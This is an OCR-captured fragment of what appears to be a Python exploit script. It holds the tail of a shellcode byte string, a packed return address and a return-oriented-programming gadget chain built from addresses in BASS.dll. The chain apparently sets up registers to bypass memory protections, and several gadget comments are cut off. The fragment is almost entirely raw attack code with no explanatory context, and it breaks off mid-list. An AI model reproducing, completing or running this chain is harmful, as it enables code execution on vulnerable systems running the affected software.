
"\x7e\xcf\x92\x78\x7e\x4b\xc6\xd4\x29\x05\xb0\x92\x83
"\x4d\x7f\xae\xfa\x08\xb3\x71\x7c\x15\x9e\x07\x60\xa4
"\x9f\x09\x10\x56\xd8\x77\x80\x99\x33\x3c\xa0\x7b\x91
"\x22\x70\xf0\x14\xd5\xaf\x37\x21\x56\x45\xc8\xd6\x46
"\x93\xc0\xdd\xbf\x8c\xa4\xe1\x6c\xac\xec")

ret     = struct.pack("<I", 0x10010158)

def create_rop_chain():

    rop_gadgets = [

      0x100106e1,    #POP EBP RET

      0x100106e1,    #Ptr to POP EBP RET popped into 
      0x10015f82,    #POP EAX RET

      0xfffffdff,    #Value to Negate.. result in 0x2
      0x10014db4,    #NEG EAX RET

      0x10032f72,    #XCHG EAX, EBX RET

      0x10015f82,    #POP EAX RET

      0xffffffc0,    #Value to negate ..result in 0x4
      0x10014db4,    #NEG EAX RET

      0x10038a6d,    #XCHG EAX, EDX RET

      0x106053e5,    #POP ECX RET

      0x101082cc,    #Random Location with Write Acce
      0x1001621c,    #POP EDI RET

      0x10010158,    #RET will be stored in EDI

      0x10604154,    #POP ESI RET

      0x10101c02,    #JMP [EAX]

      0x10015f77,    # POP EAX # RETN [BASS.dll]
